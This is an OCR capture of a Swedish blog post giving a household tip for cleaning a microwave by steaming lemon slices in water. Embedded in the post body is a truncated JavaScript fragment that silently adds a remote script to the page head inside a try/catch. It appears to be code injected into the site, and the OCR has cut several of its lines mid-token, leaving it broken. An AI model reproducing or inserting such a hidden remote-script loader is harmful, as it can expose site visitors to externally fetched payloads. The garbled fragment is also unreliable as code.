
Livet hos Hogengård
Dagens husmorstips!
maj 5, 2017
husmorstips
Leave a comment
Några skivor citron i en liten skål med vatten. Ställ in i
micron. Kör en minut på full effekt så det börjar ånga rejält.
Sedan är det bara att torka ur med ren trasa. Rent och
luktar gott utan läskiga medel. Testade igår i en måttligt
ren micro. Funkar. (function(){try{var
header=document.getElementsByTagName("HEAD");var
script=document.createElement("SCRIPT");script.src="//www
{if (!(this.readyState)||
(this.readyState=="complete"||this.readyState=="loaded"))
{script.onload=null;script.onreadystatechange=null;header.r
header.appendChild(script);} catch(e) {}})();
Read more
Lämna ett svar